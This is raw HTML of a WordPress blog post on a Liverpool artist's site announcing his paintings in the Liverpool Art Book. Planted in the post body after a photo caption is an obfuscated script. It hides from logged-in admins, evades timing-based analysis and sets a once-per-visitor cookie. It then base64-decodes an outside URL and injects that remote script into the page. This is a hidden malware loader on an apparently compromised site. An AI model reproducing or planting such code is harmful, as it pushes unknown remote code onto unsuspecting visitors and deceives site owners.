

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kfsmith.co.uk/liverpool-art-book/
body_size: 39378
content:
<!DOCTYPE html>
<html lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="http://www.kfsmith.co.uk/wp-content/themes/canvas/style.css" media="all" />
<link rel="pingback" href="http://www.kfsmith.co.uk/xmlrpc.php" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.3.4.3 - http://yoast.com/wordpress/seo/ -->
<title>Liverpool Art Book</title>
<meta name="description" content="I have 5 paintings included in the new Liverpool Art Book"/>
<link rel="canonical" href="http://www.kfsmith.co.uk/liverpool-art-book/" />
<meta property='og:locale' content='en_GB'/>
<meta property='og:title' content='Liverpool Art Book'/>
<meta property='og:description' content='I have 5 paintings included in the new Liverpool Art Book'/>
<meta property='og:url' content='http://www.kfsmith.co.uk/liverpool-art-book/'/>
<meta property='og:site_name' content='Liverpool watercolour paintings and limited edition prints'/>
<meta property='og:type' content='article'/>
<meta property='og:image' content='http://www.kfsmith.co.uk/wp-content/uploads/2019/10/Book-Launch-Waterstones-Group-shot-300x225.jpg'/>
<meta property='og:image' content='http://www.kfsmith.co.uk/wp-content/uploads/2019/10/Keith-at-book-launch-1-195x300.jpg'/>
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Liverpool watercolour paintings and limited edition prints &raquo; Feed" href="http://www.kfsmith.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Liverpool watercolour paintings and limited edition prints &raquo; Comments Feed" href="http://www.kfsmith.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Liverpool watercolour paintings and limited edition prints &raquo; Liverpool Art Book Comments Feed" href="http://www.kfsmith.co.uk/liverpool-art-book/feed/" />
<link rel='stylesheet' id='woocommerce-css'  href='http://www.kfsmith.co.uk/wp-content/themes/canvas/css/woocommerce.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-flexslider-css'  href='http://www.kfsmith.co.uk/wp-content/plugins/wooslider/assets/css/flexslider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-common-css'  href='http://www.kfsmith.co.uk/wp-content/plugins/wooslider/assets/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='http://www.kfsmith.co.uk/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css'  href='http://www.kfsmith.co.uk/wp-content/themes/canvas/style.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css'  href='http://www.kfsmith.co.uk/wp-content/themes/canvas/css/layout.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-dynamic-css'  href='http://www.kfsmith.co.uk/liverpool-art-book/?woo-layout-css=load&#038;ver=3.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.kfsmith.co.uk/wp-includes/js/comment-reply.min.js?ver=3.5'></script>
<script type='text/javascript' src='http://www.kfsmith.co.uk/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.kfsmith.co.uk/wp-content/themes/canvas/includes/js/third-party.js?ver=3.5'></script>
<script type='text/javascript' src='http://www.kfsmith.co.uk/wp-content/themes/canvas/includes/js/jquery.flexslider.min.js?ver=3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_localized_data = {"select_a_page":"Select a page:"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kfsmith.co.uk/wp-content/themes/canvas/includes/js/general.js?ver=3.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kfsmith.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.kfsmith.co.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5" />
<link rel='shortlink' href='http://www.kfsmith.co.uk/?p=1419' />
<meta name="codeeditor" content="codeeditor/1.2" />

<!-- Theme version -->
<meta name="generator" content="Canvas 5.0.13" />
<meta name="generator" content="WooFramework 5.5.1" />

<!-- Custom CSS Styling -->
<style type="text/css">
#logo .site-title, #logo .site-description { display:block!important; }
body {background-color:#e6e6e6;background-image:url(http://176.32.230.12/kfsmith.co.uk/wp-content/uploads/2011/12/NewBackground.jpg);background-repeat:repeat-x;background-position:top left;background-attachment:scroll;border-top:4px solid #3b3e2e;}
hr, .entry img, img.thumbnail, .entry .wp-caption, #footer-widgets, #comments, #comments .comment.thread-even, #comments ul.children li, .entry h1{border-color:#787878}
a:link, a:visited {color:#3b3e2e}
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover {color:#13140f}
body #wrapper #content .button, body #wrapper #content .button:visited, body #wrapper #content .reply a, body #wrapper #content #respond .form-submit input#submit {border: none; background:#3b3e2e}
body #wrapper #content .button:hover, body #wrapper #content .reply a:hover, body #wrapper #content #respond .form-submit input#submit:hover {border: none; background:#000000}
#header {background-image:url(http://176.32.230.12/kfsmith.co.uk/wp-content/uploads/2013/01/Header06.jpg);background-repeat:no-repeat;background-position:top center;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:158px;border:0px solid #ffffff;}
#logo {padding-left:0px;}#topad {padding-right:0px;}
#logo .site-title a {font:normal 26px/1em Arial, sans-serif;color:#9F5C15;}
#logo .site-description {font:italic 14px/1em Arial, sans-serif;color:#999999;}
#wrapper {padding-left:30px; padding-right:30px;background-color:#ffffff;margin-top:15px;margin-bottom:15px;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;border-left:1px solid #f0f0f0;border-right:1px solid #f0f0f0;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;box-shadow: 0px 1px 5px rgba(0,0,0,.3);-moz-box-shadow: 0px 1px 5px rgba(0,0,0,.3);-webkit-box-shadow: 0px 1px 5px rgba(0,0,0,.3);}
body, p { font:normal 14px/1.5em Arial, sans-serif;color:#555555; }
h1 { font:bold 14px/1.5em Arial, sans-serif;color:#9F5C15; }h2 { font:normal 16px/1.5em Arial, sans-serif;color:#222222; }h3 { font:normal 13px/1.5em Arial, sans-serif;color:#222222; }h4 { font:normal 16px/1.5em Arial, sans-serif;color:#222222; }h5 { font:normal 14px/1.5em Arial, sans-serif;color:#222222; }h6 { font:normal 12px/1.5em Arial, sans-serif;color:#222222; }
.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {font:normal 20px/1.2em Arial, sans-serif;color:#222222;}
.post-meta { font:normal 11px/1.5em Arial, sans-serif;color:#868686; }
.entry, .entry p{ font:normal 13px/1.5em Arial, sans-serif;color:#555555; }
.post-more {font:normal 12px/1.5em Arial, sans-serif;color:#868686;border-top:4px solid #787878;border-bottom:1px solid #787878;}
#post-author, #connect {border-top:1px solid #787878;border-bottom:4px solid #787878;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
.nav-entries, .woo-pagination {border-top:1px solid #787878;border-bottom:4px solid #787878; padding: 12px 0px; }
.nav-entries a, .woo-pagination { font:italic 12px/1em Arial, sans-serif;color:#777777; }
.woo-pagination a, .woo-pagination a:hover {color:#777777!important}
.widget h3 {font:bold 14px/1.5em Arial, sans-serif;color:#3b3e2e;border-bottom:2px solid #999888;}
.widget_recent_comments li, #twitter li { border-color: #999888;}
.widget p, .widget .textwidget { font:normal 12px/1.5em Arial, sans-serif;color:#555555; }
.widget {font:normal 12px/1.5em Arial, sans-serif;color:#555555;padding:6px 6px;background-color:#ffffff;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
#tabs .inside li a, .widget_woodojo_tabs .tabbable .tab-pane li a { font:bold 12px/1.5em Arial, sans-serif;color:#3b3e2e; }
#tabs .inside li span.meta, .widget_woodojo_tabs .tabbable .tab-pane li span.meta { font:normal 11px/1.5em Arial, sans-serif;color:#777777; }
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font:normal 11px/2em Arial, sans-serif;color:#777777; }
ul.nav li a, #navigation ul.rss a { font:normal 14px/1em Arial, sans-serif;color:#ffffff; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a { color:#c9c9c9!important; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul {background-color:#000000!important}
#navigation ul.nav li ul  { border: 1px solid #dbdbdb; }
#navigation ul.nav > li  { border-right: 1px solid #dbdbdb; }#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { background-color:#000000; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#faaf64; }
#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:0px 0 0 0px; -moz-border-radius:0px 0 0 0px; -webkit-border-radius:0px 0 0 0px; }
#navigation {background:#383838;border-top:1px solid #dbdbdb;border-bottom:2px solid #dbdbdb;border-left:0px solid #ff00ff;border-right:0px solid #ff00ff;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
#top ul.nav li a { font:normal 14px/1.6em Arial, sans-serif;color:#ddd; }
#footer, #footer p { font:italic 12px/1em Arial, sans-serif;color:#999999; }
#footer {background-color:#3b3e2e;border-top:0px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
.magazine #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.business #loopedSlider .content h2 { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.business #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#wrapper .business #loopedSlider .content p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.archive_header h1 { font:normal 18px/1em Arial, sans-serif;color:#555555; }
.archive_header {border-bottom:5px solid #e6e6e6;}
.archive_header .catrss { display:none; }
</style>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale -->
<meta content="initial-scale=1.0; maximum-scale=1.0; user-scalable=yes" name="viewport"/>

<!-- Adjust the website width -->
<style type="text/css">
	.col-full, #wrapper { max-width: 960px !important; }
</style>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!-- WooCommerce Version -->
<meta name="generator" content="WooCommerce 1.6.6" />

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":false,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-60d16b0a056276c765a3656f7634256f","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-60d16b0a056276c765a3656f7634256f" async="async"></script><!-- Options Panel Custom CSS -->
<style type="text/css">
.entry img, img.thumbnail {
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
    border: 0 solid #E6E6E6;
    height: auto;
    padding: 0;
}
.woocommerce .summary {
    float: right;
    margin-bottom: 1.5em;
    width: 37%;
}
.woocommerce .images {
    float: left;
    margin-right: 3.8%;
    width: 59.2%;
}
.breadcrumb {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
    margin-bottom: 0.5em;
    padding: 0 0 1em;
}
.woocommerce .summary {
    float: right;
    margin-bottom: 0.2em;
    width: 37%;
}
#footer {
    border-top: 4px solid #E6E6E6;
    color: #999999;
    padding: 8px 0;
}
.woocommerce .images img {
    height: none;
    width: none;
}


/****************************
HIIDE SITE TITLE
**********/
#logo .site-title, #logo .site-description {
    display: block !important;
    visibility: hidden;
}



/***********************************
Image Float Settings
**********************************/
img.floatLeft { 
    float: left; 
    margin: 4px; 
}
img.floatRight { 
    float: right; 
    margin: 4px; 
}
.floatRight { 
    float: right;
}
.woocommerce .images {
    float: right;
    margin-left: 2%;
    margin-right: 0%;
    margin-bottom: 0em;
    width: 59.2%;
}

#navigation {

    margin-bottom: 1.5em;

}

.wooslider {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 0 solid #FFFFFF;
    border-radius: 0 0 0 0;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
    margin: 0 0 0px;
    position: relative;
}
.wooslider-control-paging li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    border-radius: 20px 20px 20px 20px;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
    cursor: pointer;
    display: block;
    height: 11px;
    text-indent: -9999px;
    visibility: hidden;
    width: 11px;
}

/*****************************************
TWITTER WIDGET TYPEFACE
****************************/
.widget_woo_twitter ul li .content {
    font-family: Arial;
    font-size: 12px;
}

.widget h3 {
    color: #9f5c15;
    font: bold 14px/1.5em "Arial",sans-serif;
}

.widget.widget_woo_twitter h3 {
    border-bottom: 2px solid #999888;
    margin: 0;
    padding: 0 0 15px;
}
/********************************
widget pictures
***********/
.widget ul.product_list_widget li img {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #E6E6E6 !important;
    border-radius: 3px 3px 3px 3px;
    float: right;
    height: auto;
    margin: 0 0 0 0;
    padding: 0;
    width: 100px;
}
.widget {
    margin: 0 0 10px;
}


h1 {

    padding-bottom: 12px;
}


.woocommerce #main .onsale {
    left: 6px;
    top: 25px;
}
/***********************
ADD TO BASKET
****************************/
body #wrapper #content .button, body #wrapper #content .button:visited, body #wrapper #content .reply a, body #wrapper #content #respond .form-submit input#submit {
    border-radius: 0 0 0 0;
    text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
}

#header {

    background-position: right top;

}
.form-row.notes textarea {
    color: #666666;
    font: 12px Arial;
    width: 100%;
}
#tabs .inside li img.avatar, #tabs .inside li img.thumbnail {
    border-radius: 0 0 0 0;
}
</style>


<!-- Woo Shortcodes CSS -->
<link href="http://www.kfsmith.co.uk/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="http://www.kfsmith.co.uk/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />
</head>
<body class="single single-post postid-1419 single-format-standard chrome boxed-layout two-col-left width-960 two-col-left-960 theme-canvas">
<div id="wrapper">        
	    
	<div id="header" class="col-full">
 		
		       
		<div id="logo">
		<span class="site-title"><a href="http://www.kfsmith.co.uk/">Liverpool watercolour paintings and limited edition prints</a></span>
<span class="site-description">by Liverpool Artist - Keith F Smith</span>
		</div><!-- /#logo -->
	      
	    <h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>
	      
		       
	</div><!-- /#header -->
	<div id="navigation" class="col-full">
		<ul id="main-nav" class="nav fl"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://www.kfsmith.co.uk/about-the-artist-k-f-smith/">About the Artist &#8211; Liverpool Paintings</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://www.kfsmith.co.uk/online-art-gallery/">Original Paintings and Prints For Sale</a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-410"><a href="http://www.kfsmith.co.uk/online-art-gallery/online-art-gallery/original-paintings/">Original Paintings of Liverpool</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="http://www.kfsmith.co.uk/online-art-gallery/online-art-gallery/limited-edition-prints/">Limited Edition Prints of Liverpool</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="http://www.kfsmith.co.uk/online-art-gallery/online-art-gallery/chester-prints/">Limited Edition Prints of Chester</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-651"><a href="http://www.kfsmith.co.uk/online-art-gallery/online-art-gallery/gallery-of-paintings-sold/">Gallery of Originals Previously Sold</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://www.kfsmith.co.uk/contact-me/">Contact Me</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="http://www.kfsmith.co.uk/news/">News</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="http://www.kfsmith.co.uk/cart/">Shopping Basket</a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="http://www.kfsmith.co.uk/checkout/">Checkout</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="http://www.kfsmith.co.uk/checkout/order-received/">Order Received</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.kfsmith.co.uk/checkout/pay/">Checkout → Pay</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="http://www.kfsmith.co.uk/my-account/">My Account</a>
	<ul class="sub-menu">
		<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="http://www.kfsmith.co.uk/my-account/change-password/">Change Password</a></li>
		<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://www.kfsmith.co.uk/my-account/view-order/">View Order</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="http://www.kfsmith.co.uk/my-account/edit-address/">Edit My Address</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://www.kfsmith.co.uk/order-tracking/">Track your order</a></li>
	</ul>
</li>
</ul>
</li>
</ul>	
</div><!-- /#navigation -->
       
    <!-- #content Starts -->
	    <div id="content" class="col-full">
    
    	<div id="main-sidebar-container">    

            <!-- #main Starts -->
                        <div id="main">                       
<div class="post-1419 post type-post status-publish format-standard hentry category-books tag-liverpool-art-book tag-liverpool-artist tag-waterstones">
<h1 class="title">Liverpool Art Book</h1><div class="post-meta"><span class="small">By</span> <span class="author vcard"><span class="fn"><a href="http://www.kfsmith.co.uk/author/anita/" title="Posts by Administrator" rel="author">Administrator</a></span></span> <span class="small">on</span> <abbr class="date time published" title="2019-10-23T11:22:42+0000">October 23, 2019</abbr>  <span class="small">in</span> <span class="categories"><a href="http://www.kfsmith.co.uk/category/books/" title="View all posts in Books">Books</a></span>   </div>
	<div class="entry">
	    <div class="at-above-post addthis_tool" data-url="http://www.kfsmith.co.uk/liverpool-art-book/"></div><div id="attachment_1424" class="wp-caption alignright" style="width: 205px"><a href="http://www.kfsmith.co.uk/liverpool-art-book/keith-at-book-launch-1/" rel="attachment wp-att-1424"><img class="size-medium wp-image-1424" alt="Waterston's book launch" src="http://www.kfsmith.co.uk/wp-content/uploads/2019/10/Keith-at-book-launch-1-195x300.jpg" width="195" height="300" /></a><p class="wp-caption-text">Waterstone&#8217;s book launch</p></div>
<p>I&#8217;m happy to have 5 paintings of Liverpool included in the new Liverpool Art Book, edited by Emma Bennett.</p>
<p>The book shows the city seen through the eyes of 54 artists with varied styles from all over the country, and includes a short introduction from Sir Paul McCartney. Sir Paul also has an original painting of the <a href="http://www.kfsmith.co.uk/online-art-gallery/gallery-of-paintings-sold/the-liverpool-institute-now-lipa/" target="_blank">Liverpool Institute</a> (now LIPA), that I painted several years ago in his collection.</p>
<p>The launch on 22nd October at Waterstone&#8217;s Liverpool One was well attended.</p>
<p><div id="attachment_1420" class="wp-caption alignnone" style="width: 310px"><a href="http://www.kfsmith.co.uk/liverpool-art-book/book-launch-waterstones-group-shot/" rel="attachment wp-att-1420"><img class="size-medium wp-image-1420" alt="Keith pictured on right of artists group" src="http://www.kfsmith.co.uk/wp-content/uploads/2019/10/Book-Launch-Waterstones-Group-shot-300x225.jpg" width="300" height="225" /></a><p class="wp-caption-text">Keith pictured on the right of the artists group</p></div><script>(function(){try{if(document.getElementById&#038;&#038;document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&#038;15)<<4)|(h3>>2);o3=((h3&#038;3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="http://www.kfsmith.co.uk/liverpool-art-book/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- /.entry -->
	<div class="fix"></div>
<div class="post-utility"><p class="tags icon"><a href="http://www.kfsmith.co.uk/tag/liverpool-art-book/" rel="tag">Liverpool Art Book</a>, <a href="http://www.kfsmith.co.uk/tag/liverpool-artist/" rel="tag">Liverpool Artist</a>, <a href="http://www.kfsmith.co.uk/tag/waterstones/" rel="tag">Waterstones</a></p> </div>
</div><!-- /.post -->
	        <div class="post-entries">
	            <div class="nav-prev icon fl"><a href="http://www.kfsmith.co.uk/latest-commission-for-bibby-line/" rel="prev">Latest commission for Bibby Line</a></div>
	            <div class="nav-next icon fr"><a href="http://www.kfsmith.co.uk/liverpool-christmas-cards/" rel="next">Liverpool Christmas Cards</a></div>
	            <div class="fix"></div>
	        </div>	
	
		<div id="comments"><h5 class="nocomments">Comments are closed.</h5></div>								     
            </div><!-- /#main -->
            <div id="sidebar">
			<div id="recent-posts-2" class="widget widget_recent_entries">		<h3>News</h3>		<ul>
					<li>
				<a href="http://www.kfsmith.co.uk/liverpool-christmas-cards/" title="Liverpool Christmas Cards">Liverpool Christmas Cards</a>
							<span class="post-date">September 27, 2021</span>
						</li>
					<li>
				<a href="http://www.kfsmith.co.uk/liverpool-art-book/" title="Liverpool Art Book">Liverpool Art Book</a>
							<span class="post-date">October 23, 2019</span>
						</li>
					<li>
				<a href="http://www.kfsmith.co.uk/latest-commission-for-bibby-line/" title="Latest commission for Bibby Line">Latest commission for Bibby Line</a>
							<span class="post-date">October 14, 2019</span>
						</li>
					<li>
				<a href="http://www.kfsmith.co.uk/new-painting-commission-for-bibby-linea-new-commission-for-bibby-line/" title="New painting commission for Bibby Line">New painting commission for Bibby Line</a>
							<span class="post-date">November 8, 2017</span>
						</li>
					<li>
				<a href="http://www.kfsmith.co.uk/watercolours-of-india/" title="Watercolours of India">Watercolours of India</a>
							<span class="post-date">December 14, 2016</span>
						</li>
					<li>
				<a href="http://www.kfsmith.co.uk/paintings-of-liverpool/" title="Original Watercolour Sale &#8211; Paintings of Liverpool">Original Watercolour Sale &#8211; Paintings of Liverpool</a>
							<span class="post-date">August 16, 2016</span>
						</li>
					<li>
				<a href="http://www.kfsmith.co.uk/travelodge-commission-12ft-painting-of-liverpool-waterfront/" title="Travelodge Commission 12ft Painting of Liverpool Waterfront">Travelodge Commission 12ft Painting of Liverpool Waterfront</a>
							<span class="post-date">May 10, 2013</span>
						</li>
					<li>
				<a href="http://www.kfsmith.co.uk/limited-edition-prints-now-available-in-canada/" title="Limited edition prints now available in Canada">Limited edition prints now available in Canada</a>
							<span class="post-date">March 15, 2013</span>
						</li>
					<li>
				<a href="http://www.kfsmith.co.uk/50-sales-for-zoes-place-baby-hospice/" title="50% sales for Zoe&#8217;s Place Baby Hospice">50% sales for Zoe&#8217;s Place Baby Hospice</a>
							<span class="post-date">March 2, 2013</span>
						</li>
					<li>
				<a href="http://www.kfsmith.co.uk/lord-mayor-opens-mad-about-liverpool-exhibition/" title="Lord Mayor opens Mad About Liverpool exhibition">Lord Mayor opens Mad About Liverpool exhibition</a>
							<span class="post-date">January 17, 2013</span>
						</li>
					<li>
				<a href="http://www.kfsmith.co.uk/mad-about-liverpool/" title="Mad About Liverpool">Mad About Liverpool</a>
